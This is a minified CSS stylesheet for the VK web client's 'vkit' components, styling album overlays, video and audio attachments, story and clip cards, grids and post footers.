.vkitRecommendationShowAllCard__card--M6IQm{display:flex;text-decoration:none;min-width:116px;max-width:116px;background:var(--vkui--color_background_content);overflow:hidden}.vkitRecommendationShowAllCard__content--Es7yr{width:100%;display:flex;justify-content:center;flex-direction:column;align-items:center;text-align:center;flex-shrink:0}.vkitRecommendationShowAllCard__contentSizeSquare--G9Q0K{height:212px}.vkitRecommendationShowAllCard__contentSizePortrait--SGVOy{height:280px}.vkitRecommendationShowAllCard__contentSizeVideo--UCq4y{height:263px}.vkitRecommendationShowAllCard__icon--NWHsW{margin-bottom:8px}
.vkitRecommendationBlock__blockWrapResetPadding--fON4R{padding-top:0;padding-bottom:0}
.vkitRestrictionText__text--aqT4r{margin-top:3px;max-width:85%;text-align:center}.vkitRestrictionText__textGray--nebcP{color:var(--vkui--color_text_secondary)}.vkitRestrictionText__textWhite--w8uop{color:var(--vkui--color_text_contrast)}
.vkitAttachmentLabel__label--cEbMB.vkitAttachmentLabel__label--cEbMB{padding:4px;pointer-events:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;color:var(--vkui--color_text_contrast);background-color:var(--black_alpha72, rgba(0, 0, 0, 0.72));transform:translateZ(0)}.vkitAttachmentLabel__labelAccent--jfg3Y.vkitAttachmentLabel__labelAccent--jfg3Y{border-radius:6px;background-color:var(--vkui--color_icon_contrast);color:var(--vkui--color_text_primary);margin:0 0 4px 4px}[dir=rtl] .vkitAttachmentLabel__labelAccent--jfg3Y.vkitAttachmentLabel__labelAccent--jfg3Y{margin:0 4px 4px 0}.vkitAttachmentLabel__labelItem--Pamot{display:flex}.vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot{margin:0 0 0 7px}[dir=rtl] .vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot{margin:0 7px 0 0}.vkitAttachmentLabel__labelWithSeparator--2TMxr .vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot::before{content:"·";display:inline-block;margin:0 7px}.vkitAttachmentLabel__labelWithSeparator--2TMxr .vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot{margin:0}
.vkitAlbumOverlay__albumLabelOverlay--cJn5O{top:auto;width:100%;pointer-events:none;display:flex;justify-content:flex-end;flex-flow:column nowrap;box-sizing:border-box;padding:35px 12px 9px;text-align:center;border-radius:inherit;color:var(--vkui--color_text_contrast);background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black));z-index:1}[dir=rtl] .vkitAlbumOverlay__albumLabelOverlay--cJn5O{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitAlbumOverlay__albumItemOverlay--T4swq{text-align:center}.vkitAlbumOverlay__albumItemOverlaySecond--rDv07{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}.vkitAlbumOverlay__albumItemOverlay--T4swq+.vkitAlbumOverlay__albumItemOverlay--T4swq{margin-top:5px}.vkitAlbumOverlay__icon--ToHud{margin:auto;width:56px;height:56px;border-style:hidden;cursor:pointer;color:var(--vkui--color_text_secondary)}
.vkitCircleProgress__progress--wJ1BV{overflow:visible;pointer-events:none;transform:translate(-50%,50%) rotate(-90deg)}[dir=rtl] .vkitCircleProgress__progress--wJ1BV{transform:translate(50%,50%) rotate(90deg)}.vkitCircleProgress__progressIn--fuiOA{transition:stroke-dashoffset var(--vkui--animation_duration_l)}.vkitCircleProgress__rootPrimary--V7t5O .vkitCircleProgress__progressIn--fuiOA{color:var(--vkui--color_icon_primary)}.vkitCircleProgress__rootPrimary--V7t5O .vkitCircleProgress__progressBackground--8inoj{color:var(--vkui--color_separator_primary_alpha)}.vkitCircleProgress__rootPrimaryInvariably--26O62 .vkitCircleProgress__progressIn--fuiOA{color:var(--vkui--color_icon_primary_invariably)}.vkitCircleProgress__rootPrimaryInvariably--26O62 .vkitCircleProgress__progressBackground--8inoj{color:var(--vkui--color_background_contrast_secondary_alpha)}.vkitCircleProgress__rootContrast--V6rfM .vkitCircleProgress__progressIn--fuiOA{color:var(--vkui--color_icon_contrast)}.vkitCircleProgress__rootContrast--V6rfM .vkitCircleProgress__progressBackground--8inoj{color:var(--vkui--color_background_contrast_secondary_alpha)}
.vkitCancelSpinner__root--LXb3I{width:44px;height:44px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--vkui--color_icon_contrast);background:var(--vkui--color_overlay_primary)}
.vkitMusicOverlayAttachment__root--XFvmQ{width:100%;height:100%;position:relative;z-index:calc(var(--vkui--z_index_popout) + 1)}
.vkitPhotoOverlayLabels__marketBtn--zEyfK.vkitPhotoOverlayLabels__marketBtn--zEyfK{opacity:1;background-color:var(--vkui--color_overlay_primary)}.vkitPhotoOverlayLabels__inactive--o9n0N.vkitPhotoOverlayLabels__inactive--o9n0N{background-color:var(--vkui--color_background_contrast);color:var(--vkui--color_icon_primary_invariably)}
.vkitPhotoOverlay__removeBtn--qKKzA{position:absolute;top:0;right:0;padding:8px}[dir=rtl] .vkitPhotoOverlay__removeBtn--qKKzA{right:auto;left:0}.vkitPhotoOverlay__touchable--qRtRH.vkitPhotoOverlay__touchable--qRtRH{pointer-events:auto;background-color:transparent;z-index:calc(var(--vkui--z_index_popout) + 1)}.vkitPhotoOverlay__bottomShift--b5hQy.vkitPhotoOverlay__bottomShift--b5hQy{bottom:45px}
.vkitVideoOverlay__playButton--KvrQN{margin:auto;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:100%;color:var(--vkui--color_icon_contrast);background-color:var(--black_alpha48, rgba(0, 0, 0, 0.48));border-style:hidden;transform:translateZ(0)}.vkitVideoOverlay__playButtonIcon--95cre{margin-left:2px}[dir=rtl] .vkitVideoOverlay__playButtonIcon--95cre{margin-left:0;margin-right:2px}@media (min-width:480px){.vkitVideoOverlay__playIcon--pmSZw{display:none}.vkitVideoOverlay__equalizerIcon--q93p1{display:none}}.vkitVideoOverlay__interactiveIcon--XUWtq:not(:last-child){margin-right:4px}[dir=rtl] .vkitVideoOverlay__interactiveIcon--XUWtq:not(:last-child){margin-right:0;margin-left:4px}.vkitVideoOverlay__playIcon--pmSZw{display:flex}.vkitVideoOverlay__equalizerIcon--q93p1{display:flex}.vkitVideoOverlay__labelHasPlatformOrPlayIcon--JxzWc .vkitVideoOverlay__item--9tPTs+.vkitVideoOverlay__item--9tPTs:last-child{display:none}.vkitVideoOverlay__equalizerIcon--q93p1+.vkitVideoOverlay__item--9tPTs{margin:0 0 0 4px}[dir=rtl] .vkitVideoOverlay__equalizerIcon--q93p1+.vkitVideoOverlay__item--9tPTs{margin:0 4px 0 0}@media (min-width:300px){.vkitVideoOverlay__labelHasPlatformOrPlayIcon--JxzWc .vkitVideoOverlay__item--9tPTs+.vkitVideoOverlay__item--9tPTs:last-child{display:flex}}.vkitVideoOverlay__interactive--Skvcp.vkitVideoOverlay__interactive--Skvcp{background-color:var(--vkui--color_accent_violet)}.vkitVideoOverlay__live--e6lbu.vkitVideoOverlay__live--e6lbu{background-color:unset}.vkitVideoOverlay__removeBtn--Bdatz{position:absolute;top:8px;right:8px}[dir=rtl] .vkitVideoOverlay__removeBtn--Bdatz{right:auto;left:8px}
.vkitBlockedOrDeletedBackground__background--Tiub7{border-radius:inherit}.vkitBlockedOrDeletedBackground__backgroundWhite--81mb2{color:var(--vkui--color_text_secondary);background:var(--vkui--color_background_tertiary)}.vkitBlockedOrDeletedBackground__backgroundGray--6yZ3l{background:var(--black_alpha72, rgba(0, 0, 0, 0.72))}
.vkitBlurBackground__background--39hdN{width:100%;height:100%}.vkitBlurBackground__imageBlurBorder--rcMBp{border-radius:inherit}.vkitBlurBackground__imageBlurBorder--rcMBp::after{border-radius:inherit}.vkitBlurBackground__blurredBackground--f9WS7{--page-post-single-limited-thumb-image-url:none;height:100%;overflow:hidden}.vkitBlurBackground__blurredBackgroundOverlay--bCn3u{height:100%}@-moz-document url-prefix(){.vkitBlurBackground__blurredBackgroundOverlay--bCn3u{border-radius:calc(var(--photo-primary-border-radius, 8px) + 1px)}}.vkitBlurBackground__blurredBackgroundOverlay--bCn3u::after{display:block;background-color:var(--vkui--color_background_content);opacity:.24}.vkitBlurBackground__blurredBackgroundPhoto--3nKpr{height:100%;background-image:var(--page-post-single-limited-thumb-image-url, none),var(--page-post-single-limited-thumb-image-url, none);background-repeat:no-repeat;background-size:cover;background-position:center;background-blend-mode:hard-light,normal}.vkitBlurBackground__blurredBackgroundBlur--SscQT{filter:blur(8px)}@supports ((-webkit-backdrop-filter:blur(8px)) or (backdrop-filter:blur(8px))){.vkitBlurBackground__blurredBackgroundBackdrop--w094T::after{display:block;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundBackdrop--w094T::after{transform:translateZ(0)}.vkitBlurBackground__blurredBackgroundBackdrop--w094T{filter:none}}.vkitBlurBackground__blurredBackgroundSvg--I338M{filter:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='a' x='0' y='0' width='1' height='1'%3E%3CfeGaussianBlur stdDeviation='8' primitiveUnits='userSpaceOnUse' result='b'/%3E%3CfeMorphology operator='dilate' /%3E %3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='b'/%3E%3C/feMerge%3E%3C/filter%3E%3C/svg%3E#a")}.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundOverlay--bCn3u::after,.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundBlur--SscQT,.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundSvg--I338M{transform:translateZ(0)}
.vkitImageBackground__background--HdXEL{border-radius:inherit;pointer-events:none;-webkit-backface-visibility:hidden;z-index:unset}.vkitImageBackground__backgroundBlur--aUsmq{filter:blur(8px) brightness(.9) contrast(1.2);transform:scale(1.05)}.vkitImageBackground__backgroundGrayFields--fsZEA{background-color:var(--vkui--color_background_secondary)}.vkitImageBackground__backgroundBlackFields--3Pc94{background-color:var(--black)}.vkitImageBackground__backgroundWhiteFields--oYRKf{background-color:var(--white)}
.vkitPrimaryAttachment__root--cppNE{--photo-primary-ratio:1;--photo-primary-margin:0;--photo-primary-width:100%;--photo-primary-height:calc(var(--photo-primary-width, 100%)/var(--photo-primary-ratio, 1));--photo-primary-border-radius:var(--vkui--size_border_radius--regular);width:var(--photo-primary-width, 100%);height:0;overflow:hidden;padding-top:var(--photo-primary-height, 100%);margin:var(--photo-primary-margin, 0);position:relative;border-radius:var(--photo-primary-border-radius, 8px);border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);box-sizing:border-box;box-shadow:0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_secondary)}.vkitPrimaryAttachment__rootAnimateChangeRatio--eTES6{transition:padding-top var(--vkui--animation_duration_l) ease-out}.vkitPrimaryAttachment__rootMaskImage--ZJXnz{-webkit-mask-image:radial-gradient(var(--white),var(--black));mask-image:radial-gradient(var(--white),var(--black))}.vkitPrimaryAttachment__interactiveWrapper--D6sTK.vkitPrimaryAttachment__interactiveWrapper--D6sTK{position:static}@media (max-width:881px){.vkitPrimaryAttachment__rootFullWidth--tgS21{--photo-primary-border-radius:0}}.vkitPrimaryAttachment__noBorderRadius--o0QG0{--photo-primary-border-radius:0}.vkitPrimaryAttachment__noBoxShadow--faM5t{box-shadow:none}
.vkitPrimaryAttachmentCrop__root--kzTEt{--photo-primary-ratio:1;--photo-primary-margin:0;--photo-primary-width:100%;--photo-primary-height:calc(var(--photo-primary-width, 100%)/var(--photo-primary-ratio, 1));--photo-primary-border-radius:var(--vkui--size_border_radius--regular);--photo-width:auto;--photo-height:100%;--photo-translate-x:0;--photo-translate-y:0;--photo-scale:1;--photo-animation-duration:var(--vkui--animation_duration_l);--photo-container-width:100%;--photo-container-height:100%;width:var(--photo-primary-width, 100%);height:0;overflow:hidden;padding-top:var(--photo-primary-height, 100%);margin:var(--photo-primary-margin, 0);position:relative;border-radius:var(--photo-primary-border-radius, 8px);background-color:var(--vkui--color_background_secondary);box-sizing:border-box;box-shadow:0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_secondary)}.vkitPrimaryAttachmentCrop__rootAnimateChanges--LPWXS{transition:padding-top var(--photo-animation-duration, 0.4s) ease-out}.vkitPrimaryAttachmentCrop__image--KELzF>.vkuiImageBase__img{align-self:flex-start;object-fit:contain;object-position:center;display:block;width:var(--photo-width, auto);height:var(--photo-height, 100%);transform:translate(var(--photo-translate-x, 0),var(--photo-translate-y, 0)) scale(var(--photo-scale, 1))}.vkitPrimaryAttachmentCrop__children--mIjYm{position:relative;width:var(--photo-container-width, 100%);height:var(--photo-container-height, 100%)}.vkitPrimaryAttachmentCrop__rootAnimateChanges--LPWXS .vkitPrimaryAttachmentCrop__image--KELzF>.vkuiImageBase__img{transition:transform var(--photo-animation-duration, 0.4s) ease-out}.vkitPrimaryAttachmentCrop__rootAllAnimateChanges--vwcxJ .vkitPrimaryAttachmentCrop__image--KELzF>.vkuiImageBase__img{transition:all var(--photo-animation-duration, 0.4s) ease-out}.vkitPrimaryAttachmentCrop__interactiveWrapper--sN2fY.vkitPrimaryAttachmentCrop__interactiveWrapper--sN2fY{position:static}.vkitPrimaryAttachmentCrop__noBorderRadius--srajr{--photo-primary-border-radius:0}
.vkitGridHorizontalScroll__root--lQTPx{overflow:hidden}.vkitGridHorizontalScroll__rootCentered--nIztv{display:flex;justify-content:space-evenly}.vkitGridHorizontalScroll__items--MYIGn{--vkit_internal--grid_horizontal_scroll_padding:var(--grid-padding, 0);display:flex;width:100%;box-sizing:border-box}.vkitInternalGroupExpandedContent .vkitGridHorizontalScroll__items--MYIGn{--vkit_internal--grid_horizontal_scroll_padding:calc(var(--grid-padding, 0) + var(--group-padding, 0))}.vkitGridHorizontalScroll__itemsWithPadding--3Fz3o{padding-left:var(--vkit_internal--grid_horizontal_scroll_padding, 0)}[dir=rtl] .vkitGridHorizontalScroll__itemsWithPadding--3Fz3o{padding-left:0;padding-right:var(--vkit_internal--grid_horizontal_scroll_padding, 0)}.vkitGridHorizontalScroll__itemsWithPadding--3Fz3o::after{content:"";display:block;-webkit-appearance:none;-moz-appearance:none;appearance:none;visibility:hidden;pointer-events:none;flex:0 0 var(--vkit_internal--grid_horizontal_scroll_padding, 0)}
.vkitGridItem__root--wiFP8{--vkit_internal--grid_item_vertical_padding:calc(var(--grid-row-spacing, 0)/2);--vkit_internal--grid_item_horizontal_padding:calc(var(--grid-column-spacing, 0)/2);padding:var(--vkit_internal--grid_item_vertical_padding, 0) var(--vkit_internal--grid_item_horizontal_padding, 0);width:calc(100%/var(--grid-columns, 1) - var(--vkit_internal--grid_item_horizontal_padding, 0)*2)}.vkitGridItem__rootCentered--QfRNF{display:flex;align-items:center;justify-content:center}.vkitGridItem__rootHasHorizontalScroll--4ZvZE{flex-shrink:0;padding-top:0;padding-bottom:0;width:calc(100%/var(--grid-columns, 1) - var(--vkit_internal--grid_item_horizontal_padding, 0)*2*(var(--grid-columns, 1) - 1)/var(--grid-columns, 1))}.vkitGridItem__rootHasHorizontalScroll--4ZvZE:first-child{padding-left:0}[dir=rtl] .vkitGridItem__rootHasHorizontalScroll--4ZvZE:first-child{padding-left:0;padding-right:0}.vkitGridItem__rootHasHorizontalScroll--4ZvZE:last-child{padding-right:0}[dir=rtl] .vkitGridItem__rootHasHorizontalScroll--4ZvZE:last-child{padding-right:0;padding-left:0}.vkitGridItem__rootMultiline--Q6Ez8{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitGridItem__rootHasSeparator--cn2JE+.vkitGridItem__rootHasSeparator--cn2JE{box-shadow:calc(var(--vkui--size_border--regular, 1px)*-1)0 0 0 var(--vkui--color_separator_primary)}[dir=rtl] .vkitGridItem__rootHasSeparator--cn2JE+.vkitGridItem__rootHasSeparator--cn2JE{box-shadow:calc((-1*var(--vkui--size_border--regular, 1px))*-1)0 0 0 var(--vkui--color_separator_primary)}
.vkitCoverImage__image--0heUb{object-fit:contain;object-position:center;display:block;margin:0 auto;border-radius:inherit;width:100%;height:auto}.vkitCoverImage__withoutCover--HPOt3{width:260px;height:260px;display:flex;align-items:center;justify-content:center}
.vkitEqualizerPrimaryAudio__overlay--OB26u{width:100%;height:100%;background-color:var(--vkui--color_overlay_primary);border-radius:var(--audio-primary-image-border-radius, 20px);display:flex;justify-content:center;align-items:center}.vkitEqualizerPrimaryAudio__container--NKGdZ{width:36%;height:47%;max-height:120px;color:var(--vkui--color_background_contrast)}
.vkitPrimaryAttachmentAudio__container--QpkX0{width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitPrimaryAttachmentAudio__content--DlvGr{padding:28px 22px;display:flex;flex-flow:column nowrap;align-items:center;z-index:1;position:relative;max-width:100%;width:100%;box-sizing:border-box}.vkitPrimaryAttachmentAudio__imageContainer--6A0xS{--audio-primary-image-border-radius:20px;--audio-primary-image-container-max-width:260px;width:56%;max-width:var(--audio-primary-image-container-max-width);max-height:var(--audio-primary-image-container-max-width);height:auto;box-shadow:0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary);position:relative;border-radius:var(--audio-primary-image-border-radius);box-sizing:border-box}.vkitPrimaryAttachmentAudio__imageContainerForIcon--KGh0y{--audio-primary-image-border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:var(--vkui--elevation3);border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);color:var(--vkui--color_icon_secondary)}.vkitPrimaryAttachmentAudio__textTitleContainer--Sd8kw{display:flex;align-items:center;justify-content:center;min-width:0}.vkitPrimaryAttachmentAudio__textRestricted--Y6aKH{opacity:var(--vkui--opacity_disable)}.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt{text-align:center;display:inline}.vkitPrimaryAttachmentAudio__textArtist--YZeKs{margin-top:6px;text-align:center}.vkitPrimaryAttachmentAudio__titleIcon--RzHt9{margin-left:4px;padding-top:4px}[dir=rtl] .vkitPrimaryAttachmentAudio__titleIcon--RzHt9{margin-left:0;margin-right:4px}.vkitPrimaryAttachmentAudio__textDark--VN3zo.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt,.vkitPrimaryAttachmentAudio__textDark--VN3zo.vkitPrimaryAttachmentAudio__textArtist--YZeKs,.vkitPrimaryAttachmentAudio__textDark--VN3zo.vkitPrimaryAttachmentAudio__titleIcon--RzHt9{color:var(--black)}.vkitPrimaryAttachmentAudio__textLight--KTPDE.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt,.vkitPrimaryAttachmentAudio__textLight--KTPDE.vkitPrimaryAttachmentAudio__textArtist--YZeKs,.vkitPrimaryAttachmentAudio__textLight--KTPDE.vkitPrimaryAttachmentAudio__titleIcon--RzHt9{color:var(--vkui--color_text_contrast)}.vkitPrimaryAttachmentAudio__textNoCover--C1K6a.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt{color:var(--vkui--color_text_primary)}.vkitPrimaryAttachmentAudio__textNoCover--C1K6a.vkitPrimaryAttachmentAudio__titleIcon--RzHt9,.vkitPrimaryAttachmentAudio__textNoCover--C1K6a.vkitPrimaryAttachmentAudio__textArtist--YZeKs{color:var(--vkui--color_text_secondary)}.vkitPrimaryAttachmentAudio__textContent--knO2S{margin-top:24px;display:flex;flex-flow:column nowrap;justify-content:center;max-width:100%}.vkitPrimaryAttachmentAudio__buttonGroup--EenBz{margin-top:16px;display:flex;justify-content:center}.vkitPrimaryAttachmentAudio__buttonWithShadow--MtKxn{box-shadow:var(--vkui--elevation3)}.vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{width:100%;height:100%}.vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL{width:100%;height:100%;-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px);background:var(--vkui--color_background_tertiary)}.vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--LEskt{background:linear-gradient(0deg,rgba(0,0,0,.04),rgba(0,0,0,.04)),linear-gradient(0deg,var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1)),var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1))),linear-gradient(180.05deg,rgba(255,255,255,.5) -52.91%,rgba(255,255,255,0) 145.92%)}[dir=rtl] .vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--LEskt{background:linear-gradient(0deg,rgba(0,0,0,.04),rgba(0,0,0,.04)),linear-gradient(0deg,var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1)),var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1))),linear-gradient(-180.05deg,rgba(255,255,255,.5) -52.91%,rgba(255,255,255,0) 145.92%)}@supports not ((-webkit-backdrop-filter:blur(60px)) or (backdrop-filter:blur(60px))){.vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{filter:blur(60px)}.vkitPrimaryAttachmentAudio__browserGlitchesFix--slRD2 .vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{transform:translateZ(0)}.vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL{-webkit-backdrop-filter:none;backdrop-filter:none}}.vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp .vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{filter:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='a' x='0' y='0' width='1' height='1'%3E%3CfeGaussianBlur stdDeviation='60' primitiveUnits='userSpaceOnUse' result='b'/%3E%3CfeMorphology operator='dilate' /%3E %3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='b'/%3E%3C/feMerge%3E%3C/filter%3E%3C/svg%3E#a")}.vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp .vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL{-webkit-backdrop-filter:none;backdrop-filter:none}.vkitPrimaryAttachmentAudio__browserGlitchesFix--slRD2.vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp .vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{transform:translateZ(0)}
.vkitPhotoAlbumItem__item--0AlYk{--vkit_internal--album_item_border_radius:var(--vkui--size_border_radius_paper--regular);--vkit_internal--album_cover_border_radius:var(--vkui--size_border_radius--regular);display:block;box-sizing:border-box;width:100%;padding:6px;text-decoration:none;border-radius:var(--vkit_internal--album_item_border_radius, 12px);overflow:hidden}.vkitPhotoAlbumItem__itemModeOutside--kiJhD{padding:0;border-radius:0;overflow:initial}.vkitPhotoAlbumItem__content--EOxQz{width:100%;display:flex;flex-direction:column;text-decoration:none;will-change:transform;transition-property:transform;transition-duration:var(--vkui--animation_duration_m)}.vkitPhotoAlbumItem__contentTouched--GnO7j{transform:scale(.95)}.vkitPhotoAlbumItem__cover--Znrh5{width:100%;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitPhotoAlbumItem__details--RHFFD{display:flex;flex-direction:column;width:100%;box-sizing:border-box}.vkitPhotoAlbumItem__textWrap--NyzH6{overflow-wrap:break-word}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__details--RHFFD{position:absolute;bottom:0;left:0;padding-left:12px;padding-right:12px;padding-bottom:12px}[dir=rtl] .vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__details--RHFFD{left:auto;right:0}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__detailsSmall--VdVZZ{padding-left:8px;padding-right:8px;padding-bottom:8px}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__title--XMScV{color:var(--vkui--color_text_contrast);text-shadow:0 0 2px var(--black_alpha16)}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__description--ul1Tz{color:var(--vkui--color_text_contrast);opacity:.8;margin-bottom:2px}.vkitPhotoAlbumItem__itemModeOutside--kiJhD .vkitPhotoAlbumItem__details--RHFFD{margin-top:6px}.vkitPhotoAlbumItem__itemModeOutside--kiJhD .vkitPhotoAlbumItem__title--XMScV{color:var(--vkui--color_text_primary)}.vkitPhotoAlbumItem__itemModeOutside--kiJhD .vkitPhotoAlbumItem__description--ul1Tz{color:var(--vkui--color_text_secondary);margin-top:2px}
.vkitGrid__root--c4AO0:not(.vkitGrid__rootHasHorizontalScroll--1glsI){display:flex;flex-flow:wrap;margin:calc(var(--grid-row-spacing, 0)/-2) calc(var(--grid-column-spacing, 0)/-2)}.vkitGrid__rootStretched--6vnVP{height:100%}
.vkitStoryCard__root--T4smE{position:relative;display:flex;width:94px;height:167px;transition:transform var(--vkui--animation_duration_s) ease-in-out;color:var(--vkui--color_background_content)}.vkitStoryCard__imageContainer--FqAiS{border-radius:var(--vkui--size_border_radius--regular);overflow:hidden;width:100%;height:100%}.vkitStoryCard__rootDefault--xOde6 .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_text_link_tint)}.vkitStoryCard__rootDefault--xOde6.vkitStoryCard__rootSeen--Fm7Es .vkitStoryCard__name--ZhdbS,.vkitStoryCard__rootCreate--2wVVW .vkitStoryCard__name--ZhdbS,.vkitStoryCard__rootDiscover--mFt9F .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_text_contrast)}.vkitStoryCard__rootDiscover--mFt9F.vkitStoryCard__rootSeen--Fm7Es .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_text_secondary)}.vkitStoryCard__rootLive--31E6t .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_accent_red)}.vkitStoryCard__rootActive--zlg1w{transform:scale(.98)}.vkitStoryCard__root--T4smE .vkitStoryCard__gradient--bmSoM.vkitStoryCard__gradient--bmSoM{border-radius:calc(var(--vkui--size_border_radius--regular) - 1px);position:absolute;bottom:0;left:0;width:100%;height:66%}[dir=rtl] .vkitStoryCard__root--T4smE .vkitStoryCard__gradient--bmSoM.vkitStoryCard__gradient--bmSoM{left:auto;right:0}.vkitStoryCard__root--T4smE .vkitStoryCard__content--l3mht.vkitStoryCard__content--l3mht{position:relative;margin-top:auto;width:100%;padding:0 8px 10px;box-sizing:border-box}.vkitStoryCard__name--ZhdbS{max-width:100%}.vkitStoryCard__root--T4smE .vkitStoryCard__avatar--dYpXF{margin-bottom:8px}.vkitStoryCard__avatarCreate--MTLFy{color:var(--vkui--color_icon_accent);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__avatarDiscover--W0JEP{color:var(--vkui--color_icon_primary_invariably);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__rootSkeleton--VDDmr{background-color:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular);flex:0 0 auto}
.vkitClipCard__root--JREUo{position:relative;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);color:var(--vkui--color_text_contrast);transform:translateZ(0)}.vkitClipCard__rootRadiusSmall--pSY9P{border-radius:var(--vkui--size_border_radius--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitClipCard__rootRadiusNone--kbGrH{border-radius:0}.vkitClipCard__rootNoCover--13Nrn{background-color:var(--vkui--color_image_border_alpha)}.vkitClipCard__rootIsBlurred--Vo8ZC .vkitClipCard__cover--732Td{filter:blur(24px)}.vkitClipCard__rootIsBlurred--Vo8ZC .vkitClipCard__background--Fx5PD{background-color:var(--vkui--color_overlay_primary)}.vkitClipCard__rootIsDarkened--lfSwe .vkitClipCard__background--Fx5PD{background-color:var(--vkui--color_overlay_primary)}.vkitClipCard__cover--732Td{width:100%;height:100%}.vkitClipCard__coverBlack--lM2fS{background-color:var(--vkui--vkontakte_palette_black)}
.vkitPostFooterAction__action--EqXB6.vkitPostFooterAction__action--EqXB6{color:var(--vkit_internal--post_footer_action_foreground_color, var(--vkui--color_icon_secondary))}
.vkitPostFooterRow__root--Rbxg8{display:flex;justify-content:space-between;align-items:center}
.vkitThumb__thumb--dAPRC{position:relative}.vkitThumb__control--H46M4{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;color:var(--black)}[dir=rtl] .vkitThumb__control--H46M4{left:auto;right:50%;transform:translate(50%,-50%)}.vkitThumb__stubIcon--sQsud{color:var(--vkui--color_icon_tertiary)}
.vkitArtist__artist--K864F{text-decoration:none;color:var(--vkui--color_text_secondary)}.vkitArtist__artist--K864F.vkitArtist__artist--K864F{display:inline}@media (hover:hover){.vkitArtist__artistClickable--5JWSo:hover{text-decoration:underline}}
